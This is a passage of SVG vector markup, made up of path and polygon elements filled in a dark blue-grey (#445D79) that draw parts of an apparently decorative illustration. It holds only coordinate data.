36.9232667,5.22977362 L36.9232667,5.22977362 L36.9504411,5.2537634 C36.9096795,5.2537634 36.8757114,5.2811803 36.9028859,5.2537634 L36.7873945,5.31545143 C36.865521,5.23320073 36.8892987,5.16465848 36.9402507,5.12010602 C36.8791082,5.12010602 36.8553306,5.05841799 36.7194584,5.12010602 C36.6956808,5.12010602 36.7432361,5.08583489 36.7602201,5.06527222 C36.7772041,5.04470954 36.7806009,5.06527222 36.8009817,5.06527222 C36.7534265,5.06527222 36.7432361,5.01729264 36.6549191,5.06527222 C36.6753,5.01386553 36.7432361,5.02414687 36.7058712,5.00015708 L36.7330456,5.00015708 C36.8247594,4.83222857 36.4375236,5.03785532 36.5632054,4.83565568 C36.5632054,4.83565568 36.5632054,4.85621836 36.5394278,4.8664997 C36.5598086,4.72598809 36.3356195,4.73284231 36.4103492,4.56148669 C36.4103492,4.51693422 36.3627939,4.56148669 36.3084451,4.56148669 L36.379778,4.51008 L36.2778738,4.5374969 C36.1929537,4.5374969 36.4205396,4.35928705 36.2778738,4.38327684 L36.2337154,4.41754796 C36.2337154,4.39355818 36.1691761,4.37984973 36.2337154,4.34900571 C36.2337154,4.34900571 36.1793665,4.3729955 36.1997473,4.34900571 L36.2371122,4.32501593 L36.1453984,4.32501593 C36.1453984,4.27360924 36.3050483,4.23933812 36.2846674,4.18793143 C36.2272048,4.18494801 36.1699328,4.19674047 36.118224,4.22220255 C36.118224,4.22220255 36.118224,4.25304657 36.0638751,4.27703635 L36.0333039,4.27703635 C35.9205516,4.32063044 35.8185522,4.38845713 35.7343851,4.47580888 L35.822702,4.47580888 L35.7717499,4.51693422 L35.7547659,4.49294444 C35.7106074,4.5374969 35.7547659,4.52036134 35.7989244,4.51008 L35.7445755,4.55805957 L35.8736541,4.52721556 C35.8294956,4.55463246 35.7751467,4.5649138 35.7615595,4.59918492 C35.822702,4.58204936 35.85667,4.52721556 35.9008285,4.53064267 C35.85667,4.57519514 35.8125116,4.59575781 35.8668605,4.58547647 C35.8489341,4.60154822 35.8262429,4.61118764 35.8023212,4.61289337 C35.8464796,4.61289337 35.839686,4.64373739 35.9042253,4.61289337 C35.8498764,4.66772717 35.9517806,4.65401872 35.8430828,4.71570675 C35.8702573,4.71570675 35.9415902,4.69171696 35.9551774,4.71570675 C35.8125116,4.76711343 35.9755582,4.77054055 35.8362892,4.84593702 C35.961971,4.79453033 35.9280029,4.88363526 36.0095263,4.87678103 C36.0095263,4.87678103 35.978955,4.87678103 35.9823518,4.87678103 C35.9857486,4.87678103 35.9517806,4.92818772 35.9381934,4.95217751 C36.0019187,4.91882424 36.0708632,4.89679704 36.1420016,4.88706237 C36.0672719,4.96588596 36.0231135,4.94532328 35.9415902,5.00701131 C36.0163199,4.95903173 36.0434943,5.00701131 36.10124,4.9487504 C36.0775129,4.98370424 36.0475678,5.01391651 36.0129231,5.03785532 C36.1284144,4.96588596 36.0434943,5.03785532 36.1216208,5.01043842 C36.0808591,5.07212644 36.0197167,5.08583489 36.0706687,5.08926201 C36.0445894,5.10642108 36.012879,5.11257364 35.9823518,5.10639757 Z M36.6617127,5.63074578 L36.6447287,5.60675599 C36.6651096,5.58962043 36.6888872,5.57248486 36.692284,5.57933909 C36.6956808,5.58619331 36.6854904,5.6101831 36.6617127,5.63074578 Z" id="Shape" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="36.9198699 5.23320073 36.9198699 5.23320073 36.9198699 5.25033629 36.9402507 5.25033629"></polygon>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="37.1338686 6.38813763 37.1474558 6.37442918 37.1338686 6.38471052"></polygon>
                        <path d="M41.7433325,8.65345897 L41.7433325,8.68430298 C41.7448197,8.67407638 41.7448197,8.66368556 41.7433325,8.65345897 L41.7433325,8.65345897 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="41.8486335 8.71171988 41.8486335 8.68087587 41.8486335 8.68087587"></polygon>
                        <path d="M40.0619142,8.28675793 L40.0619142,8.28675793 C40.0415334,8.30046638 40.0517238,8.29703927 40.0619142,8.28675793 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M40.6359742,8.3038935 L40.6087998,8.33473751 C40.6087998,8.33473751 40.622387,8.34844596 40.6359742,8.3038935 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="39.4606798 8.12225653 39.4606798 8.12225653 39.457283 8.12225653"></polygon>
                        <path d="M40.5850221,8.32445617 C40.5850221,8.34501884 40.5850221,8.34501884 40.6087998,8.32445617 C40.6325774,8.3038935 40.5952125,8.31760195 40.5850221,8.32445617 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M42.344567,8.81110614 L42.344567,8.81110614 C42.344567,8.81110614 42.3479638,8.8008248 42.344567,8.81110614 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M42.3683446,8.78368924 L42.3683446,8.8008248 C42.3683446,8.8008248 42.361551,8.80767903 42.3683446,8.78368924 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M42.1917107,8.76312657 L42.1917107,8.79397058 L42.1917107,8.76312657 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M42.1441555,8.76655368 C42.1441555,8.76655368 42.1645363,8.83166881 42.1815203,8.81453325 L42.1815203,8.79397058 C42.1747267,8.83509593 42.1611395,8.7185741 42.1441555,8.76655368 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M42.0082833,8.38614419 L42.0422513,8.41356109 C42.0422513,8.38271708 42.0422513,8.34159173 42.0422513,8.33473751 C42.0252673,8.23877836 42.0558386,8.40670687 42.0082833,8.38614419 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M41.9029823,8.31760195 C41.92676,8.31760195 41.9029823,8.27304948 41.9029823,8.25934103 C41.9029823,8.24563258 41.8927919,8.29018505 41.9029823,8.31760195 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M41.1013364,8.13253787 L41.1251141,8.06399562 C41.1013364,8.07084985 41.1013364,8.09141252 41.1013364,8.13253787 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="40.8363857 8.44783222 40.8397825 8.49923891 40.8669569 8.43412377"></polygon>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="40.900925 7.92348401 40.9111154 7.91320267 40.8805441 7.93376535"></polygon>
                        <path d="M39.63052,7.41627137 L39.5931552,7.49852207 C39.5931552,7.49852207 39.6576945,7.39913581 39.63052,7.41627137 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M39.0632536,7.19693617 C39.0836345,7.15581082 39.0836345,7.1215397 39.0632536,7.15581082 C39.0428728,7.19008195 39.0632536,7.2037904 39.0632536,7.19693617 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="37.752087 5.99059258 37.7792615 5.97688413 37.7452934 5.98031125"></polygon>
                        <path d="M45.5443569,27.8384345 C45.5443569,27.8589972 45.5919122,27.9001226 45.5919122,27.8864141 L45.5375633,27.8075905 L45.5443569,27.8384345 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M45.6972132,27.9378208 C45.665862,27.8742479 45.6258443,27.8154161 45.578325,27.7630381 C45.6258803,27.8384345 45.6021026,27.8110176 45.6598483,27.9035497 C45.6598483,27.9035497 45.6292771,27.9035497 45.6088962,27.8589972 C45.5885154,27.8144447 45.5851186,27.8589972 45.6088962,27.9001226 C45.6326739,27.9412479 45.6768323,27.944675 45.6496579,27.9001226 C45.6663205,27.9116111 45.6822073,27.9242049 45.6972132,27.9378208 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M46.9132692,27.3586388 C46.9132692,27.3586388 46.9132692,27.3586388 46.9132692,27.3792015 C46.9148584,27.372441 46.9148584,27.3653992 46.9132692,27.3586388 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M47.038951,27.4031912 L47.038951,27.4031912 C47.038951,27.4031912 47.0423478,27.4100455 47.038951,27.4031912 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M46.4547006,27.5814011 L46.481875,27.5814011 C46.464891,27.5711198 46.4614942,27.5848282 46.4547006,27.5814011 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M45.6496579,27.6876416 C45.65082,27.6955952 45.65082,27.7036777 45.6496579,27.7116314 L45.6496579,27.7116314 L45.6496579,27.6876416 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="46.308638 27.7698923 46.308638 27.7698923 46.3290188 27.8041634"></polygon>
                        <path d="M46.1761626,27.8761328 C46.1603731,27.8421537 46.1410136,27.8099829 46.1184169,27.7801736 C46.1291186,27.7958573 46.1371546,27.8132309 46.1421946,27.8315803 L46.1761626,27.8761328 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M46.4207325,27.7150585 L46.4377166,27.7390483 L46.4207325,27.7150585 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="50.2523282 24.4216034 50.2523282 24.4250305 50.2862963 24.4558745"></polygon>
                        <path d="M47.2155848,27.4100455 L47.2155848,27.4100455 C47.2155848,27.4100455 47.2155848,27.4168997 47.2155848,27.4100455 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M48.4724026,26.57383 C48.4180537,26.5224233 48.4418313,26.481298 48.377292,26.4298913 C48.3976729,26.4538811 48.4282441,26.5464131 48.4724026,26.57383 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="48.377292 26.4298913 48.377292 26.4298913 48.3704984 26.4264642"></polygon>
                        <path d="M47.5212973,27.1804289 L47.5009164,27.153012 L47.5212973,27.1804289 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M47.5892334,27.0090733 C47.5892334,27.0090733 47.5892334,27.0090733 47.5892334,27.0090733 L47.5892334,27.0090733 C47.5892334,27.0090733 47.5994238,27.0193547 47.5892334,27.0090733 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M49.5593801,24.6752097 L49.6171257,24.7197622 C49.5729673,24.682064 49.5695705,24.6512199 49.5593801,24.6752097 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="45.6768323 27.7219127 45.6598483 27.6910687 45.6598483 27.6910687"></polygon>
                        <path d="M48.8460511,25.4326016 L48.8460511,25.4326016 C48.8460511,25.4326016 48.8426543,25.4257474 48.8460511,25.4326016 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M47.3548538,26.4264642 C47.3656672,26.4427114 47.3795119,26.4566797 47.3956155,26.4675895 L47.3956155,26.4675895 L47.3548538,26.4264642 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M49.5933481,24.4764372 C49.5933481,24.4764372 49.664681,24.5518337 49.7054427,24.5963861 C49.7462043,24.6409386 49.6409034,24.5552608 49.5933481,24.5244168 C49.5933481,24.5552608 49.6680778,24.6306573 49.6544906,24.6375115 C49.6415618,24.6291873 49.6300847,24.6187657 49.6205225,24.6066675 C49.6714746,24.6752097 49.5899513,24.6477928 49.6544906,24.7334706 L49.6341098,24.7334706 C49.6748714,24.7643147 49.7156331,24.8020129 49.7428075,24.8260027 C49.7699819,24.8499925 49.7801724,24.8842636 49.7428075,24.8260027 C49.7428075,24.8260027 49.7428075,24.8020129 49.7156331,24.7848773 L49.7156331,24.8157213 C49.6375066,24.7540333 49.698649,24.7814502 49.6443002,24.7300435 C49.6443002,24.7677418 49.7020459,24.8397111 49.6680778,24.8328569 C49.5967449,24.7711689 49.6680778,24.7848773 49.5933481,24.743752 L49.6375066,24.743752 C49.5118248,24.6546471 49.6544906,24.743752 49.5220152,24.6409386 C49.4778567,24.6409386 49.5220152,24.7026266 49.491444,24.7060537 C49.5288088,24.7471791 49.5525864,24.7574604 49.5865545,24.7985858 C49.6273162,24.897972 49.386143,24.6615013 49.4574759,24.774596 C49.4982376,24.8225756 49.5865545,24.9082534 49.5220152,24.8808365 L49.4472855,24.8020129 C49.4201111,24.8020129 49.5525864,24.9219618 49.4778567,24.8945449 C49.403127,24.867128 49.4778567,24.8534196 49.4540791,24.8465653 C49.3759526,24.80544 49.4880472,24.9013991 49.4778567,24.9116805 L49.4065238,24.8499925 C49.4065238,24.8842636 49.4065238,24.9562329 49.4065238,24.9973583 C49.3884675,24.9734018 49.3666699,24.9525672 49.3419846,24.9356703 C49.3419846,25.0007854 49.2672549,24.9973583 49.195922,24.9905041 L49.2434772,25.0590463 C49.2434772,25.0590463 49.212906,25.0384836 49.2027156,25.0247752 C49.1925252,25.0110667 49.2400804,25.0624734 49.2604612,25.0898903 C49.2808421,25.1173072 49.2163028,25.0659005 49.2027156,25.0453379 C49.2332868,25.1173072 49.2502708,25.2132664 49.1653507,25.172141 L49.1653507,25.1515784 C49.1245891,25.1515784 49.2672549,25.29209 49.195922,25.2543917 L49.195922,25.2543917 C49.1347795,25.2543917 49.1449699,25.3606322 49.0294785,25.2989442 C49.107605,25.3914762 48.9547488,25.2989442 49.0668434,25.4223202 C48.9887169,25.3811949 48.9751297,25.353778 48.9037968,25.3434967 C48.9037968,25.3434967 48.9649392,25.4291745 48.9649392,25.4531643 L48.9071936,25.3880491 L48.9547488,25.4702998 L48.8766223,25.3983305 L48.8766223,25.4257474 C48.8958363,25.4349159 48.9131319,25.4477125 48.9275744,25.4634456 C48.9275744,25.5079981 48.8494479,25.4634456 48.8188766,25.4223202 L48.8188766,25.5079981 C48.8038058,25.4897763 48.7922811,25.4688469 48.7849086,25.44631 C48.8256703,25.5285607 48.7169725,25.3811949 48.7543374,25.44631 C48.7711415,25.4637244 48.7870156,25.4820282 48.8018926,25.5011438 C48.7577342,25.4702998 48.7373533,25.5011438 48.7373533,25.5011438 L48.6999885,25.4531643 C48.6626236,25.4531643 48.6626236,25.5251336 48.6320524,25.5491234 C48.6592268,25.5491234 48.7271629,25.6450826 48.7237661,25.6622181 L48.6592268,25.5936759 C48.6931949,25.6416554 48.6931949,25.6108114 48.7271629,25.6759266 C48.7067821,25.6759266 48.6490364,25.6005301 48.638846,25.5731132 L48.638846,25.6073843 C48.6213695,25.5881508 48.6054657,25.5675206 48.5912907,25.5456963 C48.621862,25.597103 48.5063706,25.4942896 48.5641163,25.5799674 L48.5437355,25.5594047 C48.5131642,25.5833945 48.5199578,25.6176657 48.499577,25.6416554 C48.5471323,25.7067706 48.5267514,25.6999164 48.5607195,25.7547502 C48.5267514,25.7547502 48.465609,25.7170519 48.4486249,25.7547502 C48.4316409,25.7924484 48.482593,25.8130111 48.5063706,25.8541364 C48.4588153,25.7993026 48.4418313,25.8232924 48.4214505,25.7718857 C48.4010697,25.8027297 48.3976729,25.809584 48.3976729,25.8849804 C48.4180537,25.9055431 48.4316409,25.9123973 48.4418313,25.93296 C48.4520217,25.9535227 48.4112601,25.93296 48.3908793,25.8918347 L48.3908793,25.8918347 C48.4146569,26.0083565 48.1734838,25.7855942 48.2312294,25.93296 L48.2312294,25.93296 L48.2312294,26.0220649 C48.2074518,26.0220649 48.2074518,25.9706582 48.1734838,25.9398142 C48.204055,26.0666174 48.1055477,25.9672311 48.1225317,26.0529089 C47.9764691,25.8918347 48.047802,26.1248783 47.9391042,26.0289191 L47.9696755,26.0700445 C47.9696755,26.1180241 47.942501,26.0700445 47.9323106,26.0460547 C47.9221202,26.0220649 47.9662787,26.0803258 47.9730723,26.1077427 C47.9357074,26.2037019 47.7896448,26.1385867 47.6945343,26.145441 C47.6605663,26.145441 47.8168193,26.3784846 47.7183119,26.2962339 L47.6809471,26.2105561 C47.6809471,26.3407864 47.5688525,26.2756712 47.5620589,26.3921931 C47.5620589,26.3716304 47.5416781,26.3476406 47.5620589,26.3442135 C47.5824397,26.3407864 47.5212973,26.3647762 47.5620589,26.4127557 C47.6028206,26.4607353 47.5348845,26.3716304 47.5145037,26.3510677 C47.4941228,26.330505 47.5314877,26.4435998 47.490726,26.388766 C47.4884249,26.3797744 47.4884249,26.3703406 47.490726,26.3613491 C47.490726,26.3956202 47.4533612,26.3613491 47.490726,26.4401726 C47.4499644,26.41961 47.4669484,26.4915793 47.4295835,26.4607353 C47.4635516,26.542986 47.3718379,26.4607353 47.4295835,26.5566945 C47.3650442,26.4435998 47.3412666,26.4881522 47.3582506,26.5566945 C47.3412666,26.5224233 47.3242826,26.5292776 47.3039018,26.481298 C47.3039018,26.481298 47.3039018,26.5189962 47.3242826,26.57383 C47.2189816,26.4573082 47.3242826,26.7143416 47.2189816,26.5532674 C47.2139075,26.6224704 47.1954434,26.6899999 47.1646328,26.7520399 C47.1034903,26.6423723 47.2019976,26.7143416 47.1340615,26.6012469 C47.1340615,26.6697892 47.1578392,26.7760297 47.1034903,26.7726026 C47.0491414,26.7691754 47.0797127,26.7211959 47.072919,26.7006332 C47.072919,26.7691754 46.9947925,26.7314772 46.9947925,26.8137279 C46.9932962,26.8023541 46.9932962,26.7908306 46.9947925,26.7794568 C46.9947925,26.7794568 46.9710149,26.7794568 46.9947925,26.8205821 L46.9947925,26.8205821 C47.0329022,26.8857911 47.0615026,26.9561987 47.0797127,27.029636 C47.004983,26.878843 47.0253638,27.029636 46.9370469,26.8205821 C46.9424069,26.8463797 46.9527989,26.870844 46.9676181,26.8925515 C46.9676181,26.8925515 46.9404437,26.8685617 46.9234596,26.8240092 C46.9234596,26.8651346 46.9574277,26.9165413 46.9234596,26.9268226 C46.9132286,26.9044665 46.9041582,26.8815881 46.8962852,26.8582804 C46.8962852,26.9131142 46.9268564,26.967948 46.8962852,26.9576666 C46.865714,26.9473853 46.8759044,26.9268226 46.8962852,26.9233955 C46.916666,26.9199684 46.916666,27.0810427 46.8555235,27.0570529 C46.8045715,26.9439582 46.8249523,27.0262089 46.7672066,26.937104 L46.7672066,26.9748022 L46.8011747,27.0159275 C46.7841906,27.0159275 46.8011747,27.0981782 46.777397,27.0776156 L46.777397,27.0330631 L46.7570162,27.0673342 L46.7977779,27.091324 C46.7977779,27.1495849 46.865714,27.2078458 46.8283491,27.1941374 C46.7909843,27.1804289 46.8283491,27.1941374 46.7740002,27.153012 L46.7740002,27.153012 C46.7740002,27.1872832 46.7909843,27.2249814 46.7740002,27.2078458 C46.7570162,27.1907103 46.7162546,27.1050325 46.7026673,27.0878969 C46.7400322,27.1667205 46.6754929,27.1324494 46.7026673,27.2181272 L46.6585089,27.1393036 L46.6890801,27.2078458 C46.6676469,27.1909151 46.6512035,27.1684 46.6415249,27.1427307 C46.6109536,27.1427307 46.7162546,27.2558254 46.6619057,27.2215543 C46.6608363,27.2124472 46.6608363,27.2032445 46.6619057,27.1941374 C46.621144,27.1941374 46.6347312,27.2661067 46.5905728,27.2489712 C46.5294303,27.1632934 46.5905728,27.2147001 46.5430175,27.1427307 C46.5192399,27.1804289 46.5430175,27.2969508 46.4886686,27.2969508 L46.4886686,27.2969508 C46.5633983,27.427181 46.4241294,27.2489712 46.4445102,27.3209405 C46.4373626,27.298981 46.4270627,27.2781973 46.4139389,27.2592525 C46.3765741,27.2592525 46.3867645,27.3209405 46.3765741,27.3860557 L46.3595901,27.3483574 C46.325622,27.3277948 46.3120348,27.3483574 46.2882572,27.3483574 C46.2644795,27.3483574 46.2882572,27.3826286 46.3290188,27.427181 C46.1625754,27.272961 46.3052412,27.5848282 46.1659722,27.4545979 C46.1659722,27.4545979 46.1659722,27.4203268 46.1659722,27.4203268 L46.1659722,27.4751606 C46.1848049,27.4993669 46.2052319,27.5222661 46.2271147,27.5437029 C46.2474955,27.577974 46.2542891,27.608818 46.2440987,27.6156722 C46.2440987,27.5711198 46.186353,27.5265673 46.1591786,27.5025775 L46.1931466,27.5539842 C46.1116233,27.4683064 46.2644795,27.6670789 46.1931466,27.6190993 L46.1931466,27.5882553 C46.1931466,27.608818 46.1931466,27.6533705 46.1931466,27.6499433 C46.1455914,27.5916824 46.1931466,27.6156722 46.1455914,27.5642655 C46.1455914,27.5642655 46.1999402,27.70135 46.1455914,27.6465162 C46.0912425,27.5916824 46.1455914,27.6190993 46.1455914,27.5985367 C46.0810521,27.5334215 46.0912425,27.5539842 46.0742585,27.54713 L46.0742585,27.54713 L46.0267032,27.54713 L46.047084,27.54713 C46.1421946,27.7219127 46.047084,27.6019638 46.0844489,27.7253398 C46.0334968,27.608818 46.047084,27.6636518 45.9995288,27.5916824 C45.9772654,27.5783381 45.9576786,27.5609014 45.9417831,27.5402757 C45.9723543,27.6053909 45.8942278,27.5060046 45.9417831,27.6019638 C45.9247991,27.5814011 45.9417831,27.6019638 45.890831,27.5505571 C45.890831,27.577974 45.9214023,27.5848282 45.9383863,27.6156722 C45.9723543,27.7082043 45.8194981,27.5608384 45.8670534,27.6876416 C45.8670534,27.7527567 45.9214023,27.8281532 45.9247991,27.8864141 C45.9011335,27.8618512 45.8826453,27.8327058 45.8704502,27.8007363 C45.8330853,27.7767465 45.8296885,27.8007363 45.8364821,27.8247261 C45.821591,27.8035401 45.8045112,27.7840102 45.7855301,27.7664652 C45.7855301,27.7664652 45.839879,27.8555701 45.8025141,27.8315803 C45.7651492,27.8075905 45.7583556,27.7630381 45.7447684,27.7356212 C45.7447684,27.7630381 45.7685461,27.8144447 45.7719429,27.8452888 C45.7497899,27.8170473 45.7315092,27.7859234 45.717594,27.7527567 C45.7131681,27.797793 45.7252526,27.8429045 45.751562,27.8795599 L45.7787365,27.8795599 C45.7787365,27.8795599 45.734578,27.8281532 45.7311812,27.8144447 C45.7277844,27.8007363 45.7651492,27.8144447 45.7821333,27.8452888 L45.7821333,27.8658514 C45.890831,27.9892275 45.8025141,27.8178719 45.8262917,27.8110176 L45.890831,27.9104039 L45.8466726,27.821299 C45.8757119,27.8467972 45.8988951,27.8783738 45.9146087,27.913831 C45.9621639,27.9515292 45.9146087,27.8692785 45.9485767,27.913831 C45.9825447,27.9583835 45.9485767,27.913831 45.9485767,27.913831 L45.9485767,27.8761328 C45.9485767,27.9001226 46.0029256,27.9412236 45.9825447,27.9343937 C46.047084,27.9720919 45.9825447,27.8384345 46.0267032,27.9035497 L46.0267032,27.9035497 C46.0267032,27.8487159 45.9791479,27.8315803 45.9417831,27.732194 L46.0810521,27.8932683 L46.0334968,27.821299 C46.0334968,27.821299 46.0504808,27.821299 46.0674649,27.852143 C46.0436872,27.7938821 46.0436872,27.821299 46.0165128,27.7733194 C46.0810521,27.8247261 46.0368936,27.7116314 46.1218137,27.821299 C46.0878457,27.7630381 46.0776553,27.790455 46.0674649,27.7424754 C46.1591786,27.8589972 46.0674649,27.7082043 46.1252105,27.7424754 C46.1829562,27.7767465 46.1252105,27.7836007 46.1829562,27.8315803 C46.1150201,27.7184856 46.2237179,27.8315803 46.2203211,27.8075905 C46.1625754,27.7219127 46.2203211,27.7527567 46.2203211,27.7116314 C46.2373051,27.7424754 46.2882572,27.732194 46.3290188,27.7527567 L46.3290188,27.7527567 C46.2746699,27.6636518 46.3052412,27.6670789 46.308638,27.639662 C46.3319271,27.6703653 46.3492181,27.7052559 46.3595901,27.7424754 L46.3595901,27.7424754 C46.3486214,27.7235651 46.3416801,27.7025555 46.3392092,27.6807874 L46.3799709,27.7459025 C46.3799709,27.7459025 46.3799709,27.6465162 46.4173357,27.6773602 C46.3765741,27.6156722 46.2882572,27.516286 46.2848604,27.4614522 C46.3098997,27.4939196 46.3304673,27.5296576 46.3460028,27.5676926 C46.3460028,27.5676926 46.3460028,27.5334215 46.3460028,27.54713 L46.3731773,27.608818 C46.4003517,27.608818 46.3493997,27.5574113 46.3731773,27.5574113 C46.3969549,27.5574113 46.4003517,27.5882553 46.4241294,27.6259536 C46.447907,27.6636518 46.4037485,27.6259536 46.4241294,27.6259536 C46.4533726,27.6355597 46.4785207,27.6548912 46.4954623,27.6807874 C46.4777215,27.6594479 46.463916,27.6350726 46.4547006,27.608818 C46.4716846,27.608818 46.4988591,27.6602247 46.5260335,27.6773602 C46.5532079,27.6944958 46.5260335,27.6773602 46.4954623,27.5985367 C46.4954623,27.5985367 46.5226367,27.6259536 46.5362239,27.6465162 C46.5362239,27.608818 46.5735888,27.608818 46.5158431,27.5402757 L46.5158431,27.5402757 C46.5158431,27.4477437 46.60416,27.5402757 46.6143504,27.4888691 L46.6143504,27.5128588 C46.6143504,27.4751606 46.6415249,27.4717335 46.6143504,27.4134726 C46.6380423,27.4297387 46.6568441,27.452265 46.6686993,27.4785877 C46.6686993,27.4511708 46.6686993,27.4237539 46.6992705,27.4511708 C46.7298418,27.4785877 46.726445,27.4854419 46.6992705,27.4922962 C46.7298418,27.4922962 46.7570162,27.5368486 46.7366354,27.458025 C46.7672066,27.5231402 46.7943811,27.5299944 46.7943811,27.5060046 L46.7536194,27.4683064 C46.7536194,27.4683064 46.7706034,27.4683064 46.7807938,27.4683064 L46.8249523,27.5505571 C46.9200628,27.6293807 46.7909843,27.3415032 46.916666,27.4922962 C46.8928884,27.4306081 46.8725076,27.4648793 46.8419363,27.3929099 C46.865714,27.3929099 46.9540309,27.4991504 46.9574277,27.4957233 C46.9608245,27.4922962 46.9098724,27.365493 46.9574277,27.3792015 C46.9404437,27.3517846 46.8894916,27.2763881 46.8928884,27.2386898 C46.8962852,27.2009916 46.9846021,27.3483574 46.9879989,27.3792015 C46.9913957,27.4100455 46.9879989,27.3792015 46.9879989,27.3792015 C46.9906405,27.4010564 47.0001659,27.4214786 47.0151734,27.4374624 L47.0151734,27.4066184 C47.038951,27.4306081 47.0627286,27.4066184 47.0831095,27.4648793 C47.0818727,27.4382943 47.0661951,27.4145681 47.0423478,27.4031912 C47.0899031,27.4340353 47.0797127,27.4031912 47.1170775,27.4031912 C47.1170775,27.4031912 47.0797127,27.3586388 47.0831095,27.3552117 C47.0865063,27.3517846 47.0661254,27.2900965 47.0831095,27.2661067 C47.1204743,27.303805 47.1408551,27.3757743 47.1408551,27.3243677 C47.1692795,27.3519873 47.1883051,27.3879787 47.195204,27.427181 C47.195204,27.3586388 47.2563465,27.427181 47.2733305,27.427181 L47.2733305,27.458025 C47.2733305,27.458025 47.2733305,27.4374624 47.2733305,27.4340353 L47.2325689,27.3792015 C47.2325689,27.3792015 47.2325689,27.3792015 47.2631401,27.4066184 C47.2631401,27.365493 47.2019976,27.3106592 47.1850136,27.2523983 C47.212188,27.2763881 47.1850136,27.2044187 47.2393625,27.2798152 C47.1986008,27.2798152 47.2903145,27.3586388 47.2733305,27.3826286 C47.2563465,27.4066184 47.2733305,27.3826286 47.2733305,27.3826286 C47.2752191,27.3893504 47.2752191,27.3964694 47.2733305,27.4031912 C47.3378698,27.458025 47.2325689,27.3106592 47.2733305,27.2969508 C47.2971082,27.3415032 47.3276794,27.3757743 47.3276794,27.3620659 C47.3276794,27.3483574 47.2801241,27.2935236 47.2699337,27.2523983 C47.3072986,27.2763881 47.2699337,27.2181272 47.2699337,27.2147001 L47.2495529,27.2147001 C47.2257753,27.1701476 47.2495529,27.1701476 47.2495529,27.1495849 C47.2699337,27.183856 47.2495529,27.1804289 47.2495529,27.1941374 C47.2189816,27.1084596 47.3242826,27.2558254 47.3140922,27.1941374 C47.3378698,27.2215543 47.3616474,27.2763881 47.3820283,27.2935236 C47.3820283,27.2249814 47.4363771,27.3415032 47.4329803,27.2935236 C47.4047482,27.2648199 47.3868171,27.2274317 47.3820283,27.1872832 L47.3820283,27.2489712 L47.3548538,27.1495849 C47.3548538,27.1495849 47.3548538,27.2009916 47.3548538,27.1941374 C47.3512729,27.1617457 47.3369019,27.1315391 47.3140922,27.1084596 C47.3786315,27.1907103 47.3140922,27.0399173 47.3650442,27.091324 L47.4499644,27.2352627 C47.5111068,27.2866694 47.4499644,27.1358765 47.5043132,27.153012 L47.4805356,27.1324494 C47.4499644,27.0707613 47.4805356,27.1118867 47.4805356,27.0844698 C47.4993046,27.1160989 47.5209081,27.1459253 47.5450749,27.1735747 C47.5246941,27.1393036 47.5722493,27.1735747 47.5179005,27.0639071 L47.5722493,27.1187409 C47.613011,27.1187409 47.5212973,26.9610937 47.5722493,26.9645209 C47.6232014,26.967948 47.629995,27.0467716 47.6333918,27.0947511 C47.6333918,27.0947511 47.6537726,27.0947511 47.6333918,27.06048 C47.6537726,27.0878969 47.6164078,26.9816564 47.6537726,27.0227818 C47.6537726,26.998792 47.6164078,26.9473853 47.6265982,26.9473853 C47.62763,26.955348 47.62763,26.9634124 47.6265982,26.9713751 C47.6265982,26.9473853 47.6265982,26.9302497 47.5824397,26.878843 C47.6979311,27.0159275 47.6503758,26.8240092 47.75228,26.9405311 C47.7598668,26.9142728 47.7725697,26.8898055 47.7896448,26.8685617 C47.7896448,26.8685617 47.7896448,26.8925515 47.7896448,26.8925515 C47.8405969,26.9233955 47.7217087,26.7451857 47.7896448,26.7760297 C47.8575809,26.8068737 47.7896448,26.8274364 47.8270097,26.8514261 C47.925517,27.0090733 47.8473905,26.8103008 47.9187234,26.8925515 L47.9187234,26.8925515 C47.9628819,26.937104 47.9187234,26.8103008 47.9458978,26.8068737 C47.9448661,26.8148364 47.9448661,26.8229007 47.9458978,26.8308635 C47.926742,26.7753798 47.926742,26.7149915 47.9458978,26.6595078 C47.9566621,26.6955231 47.9739368,26.7292188 47.9968499,26.7588941 